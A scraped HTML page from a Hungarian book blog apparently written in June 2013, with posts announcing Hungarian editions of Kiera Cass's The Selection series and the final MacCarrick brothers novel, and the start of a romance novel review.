<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s72-c/9.jpg",'Új sorozat magyarul: The Selection'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&title=Új sorozat magyarul: The Selection' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&title=Új sorozat magyarul: The Selection' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&title=Új sorozat magyarul: The Selection' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s1600/9.jpg&description= A sorozat: The Selection/ A párválasztó      Könyv  #1 : A párválasztó | Műfaj: Young Adult   Itthon kiadja:  GABO Könyvkiadó | Megjelent  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>
Új sorozat magyarul: The Selection
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-22T15:13:00+02:00'>június 22, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5955632204879872827'><h3 style="text-align: center;">
A sorozat: The Selection/ A párválasztó</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s1600/9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s1600/9.jpg" width="204" /></a></div>
<div style="text-align: center;">
<b>Könyv</b> <b>#1</b>: A párválasztó | <b>Műfaj: </b>Young Adult</div>
<div style="text-align: center;">
<b>Itthon kiadja:</b> GABO Könyvkiadó | Megjelent<br />
<a href="http://azajtom.blogspot.hu/2014/01/kiera-cass-parvalaszto.html">ITT</a> írtam róla </div>
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
<i>"Harmincöt lány. Egy korona. Egy lehetőség, ami az életben csak egyszer 
adódik. A Párválasztóban részt vevő harmincöt lány számára ez életük 
legnagyobb esélye. Egy lehetőség arra, hogy kiszabaduljanak abból az 
életből, amibe beleszülettek. Hogy belépjenek egy világba, amiben 
csillogó ruhákat és felbecsülhetetlen értékű ékszereket hordanak. Hogy 
palotában lakjanak és a csodás Maxon herceg szívéért vetekedjenek 
egymással. America Singer számára azonban kész rémálom Kiválasztottnak 
lenni. Azt jelenti ugyanis, hogy hátat kell fordítania titkos 
szerelmesének, Aspennek, aki egy alsóbbrendű kasztba tartozik. El kell 
hagynia az otthonát, hogy beszálljon az ádáz közdelembe egy koronáért, 
amire nem is vágyik. Egy palotában kell élnie, amit a lázadók erőszakos 
támadásai fenyegetnek állandóan. Aztán America megismeri Maxon herceget.
 Lassan megkérdőjelezi addigi terveit, és rádöbben arra, hogy az élet, 
amiről mindig is álmodott, talán köszönő viszonyban sincs a jövővel, 
amit korábban még csak el sem képzelt volna. "</i></blockquote>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJHa200FX-kgdg-q_zy1RS20b0IZ593Vxlkux_m5G1T8zLO79ZEkuEaMTGoDNvsipZ4G3s-hRkqvOslPvO3PwcCLAswyvb4DFLO8dBnFlZ6lp3zvY2f_mEqQTE5u4r8uMLjgLUlfksfHUR/s1600/page.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJHa200FX-kgdg-q_zy1RS20b0IZ593Vxlkux_m5G1T8zLO79ZEkuEaMTGoDNvsipZ4G3s-hRkqvOslPvO3PwcCLAswyvb4DFLO8dBnFlZ6lp3zvY2f_mEqQTE5u4r8uMLjgLUlfksfHUR/s1600/page.jpg" /></a></div>
<br />
<h4 style="text-align: center;">
A sorozatról</h4>
<i>The Selection</i> széria jelenleg 2 részből áll, továbbá egy novellából, ami csak e-bookban jelent meg. A harmadik kötet jövőre fog megjelenni angolul.<br />
The Prince (The Selection #0.5- 2013.)<br />
&#9658;<b>The Selection</b> (The Selection #1- 2012.)<br />
The Elite (The Selection #2- 2013.)<br />
The One (The Selection #3- 2014.)<br />
<br />
<h4 style="text-align: center;">
Könyv trailer</h4>
<center>
<iframe allowfullscreen="" frameborder="0" height="255" src="//www.youtube.com/embed/fzYBBPjWIIU" width="360"></iframe></center>
<br />
<h4 style="text-align: center;">
Az írónőről</h4>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfSTw_nRPwU7zJvrkUoM9oIr8uSclYgFZgCqtIsAaBzZMdF4f7ElXpYo_0iaWAFMxqATSthylGWX2QmnkB8IhvicSSgRrLdYNS-X9GKEKyMJS35SZPXiUj6Gl3nhiCktK5rg6w-m4oV6xP/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfSTw_nRPwU7zJvrkUoM9oIr8uSclYgFZgCqtIsAaBzZMdF4f7ElXpYo_0iaWAFMxqATSthylGWX2QmnkB8IhvicSSgRrLdYNS-X9GKEKyMJS35SZPXiUj6Gl3nhiCktK5rg6w-m4oV6xP/s1600/4.jpg" width="130" /></a>Kiera Cass a 80-as években született Dél-Karolinában. Férjnél van és két gyermek édesanyja.<br />
Az írás előtt a színház, a zene, az éneklés, a tánc és a történelem volt a "mindene". <br />
<a href="http://www.kieracass.com/">Hivatalos oldala</a>

</div>
<script type='text/javascript'>createSnippet("summary5955632204879872827");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-22T15:13:00+02:00'>június 22, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=5955632204879872827&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/%C3%BAj%20sorozat%20magyarul' rel='tag'>új sorozat magyarul</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 21., péntek</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s72-c/4.jpg",'A tegnapi nap híre'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&title=A tegnapi nap híre' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&title=A tegnapi nap híre' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&title=A tegnapi nap híre' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s1600/4.jpg&description=A moly on keresztül tudtam meg a hatalmas, nagyon várt hírt, hogy végre az Ulpius-ház Könyvkiadó kiadja a MacCarrick fivérek- trilógia , uto...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>
A tegnapi nap híre
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-21T10:30:00+02:00'>június 21, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7472697275768735053'>A <a href="http://moly.hu/">moly</a>on keresztül tudtam meg a hatalmas, nagyon várt hírt, hogy végre az Ulpius-ház Könyvkiadó kiadja a <i>MacCarrick fivérek- trilógia</i>, utolsó kötetét. Íme:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s1600/4.jpg" /></a></div>
<div style="text-align: justify;">
<blockquote class="tr_bq">
<i>"Égető bosszúvágy&#8230;</i><br />

<i>Ethan MacCarrick lélegzetelállítóan jóképű fiatalember volt, míg egy 
befolyásos nemes ember parancsára brutálisan össze nem verték. Az arcát 
örökre elcsúfították egy olyan bűn miatt, amit el sem követett. Ethan 
könyörtelenül bosszút állt. Tönkretette és száműzetésbe kényszerítette 
elcsúfítóját. Az elégtétel azonban nem töltötte el megnyugvással. Tíz 
évvel később egy talpraesett, titokzatos szépség bűvölte el a férfit. A 
gyönyörű hölgy nem más, mint egykori ellenségének a lánya. Eljött végre 
az igazi bosszú pillanata. Ethan pontosan erre vágyott. Házasság 
ígéretével elcsábítja a fiatal nőt, hogy azután egyszerűen félredobja."</i></blockquote>
</div>
<br />
Várható megjelenése: 2013.<br />
Az előző két részről:<br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.hu/2013/02/kresley-cole-szeress-ha-mersz.html">Kresley Cole: Szeress, ha mersz!</a></span>
<span style="font-size: x-small;">&nbsp;</span><br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.hu/2013/03/kresley-cole-szeress-ha-akarsz.html">Kresley Cole: Szeress, ha akarsz!</a></span></div>
<script type='text/javascript'>createSnippet("summary7472697275768735053");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-21T10:30:00+02:00'>június 21, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7472697275768735053&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 20., csütörtök</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s72-c/A+rabul+ejtett+sz%C5%B1z.jpg",'Shayla Black- Lexi Blake: A rabul ejtett szűz'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&title=Shayla Black- Lexi Blake: A rabul ejtett szűz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&title=Shayla Black- Lexi Blake: A rabul ejtett szűz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&title=Shayla Black- Lexi Blake: A rabul ejtett szűz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s1600/A+rabul+ejtett+sz%C5%B1z.jpg&description=  A Meztelenül  után azt hittem, hogy ebben a műfajban nem lehet már überelni azt a könyvet, de tévedtem. A rabul ejtett szűz  elérte nálam ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>
Shayla Black- Lexi Blake: A rabul ejtett szűz
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-20T11:47:00+02:00'>június 20, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html#comment-form' onclick=''>
10 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7455034817133212423'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s1600/A+rabul+ejtett+sz%C5%B1z.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s1600/A+rabul+ejtett+sz%C5%B1z.jpg" width="200" /></a></div>
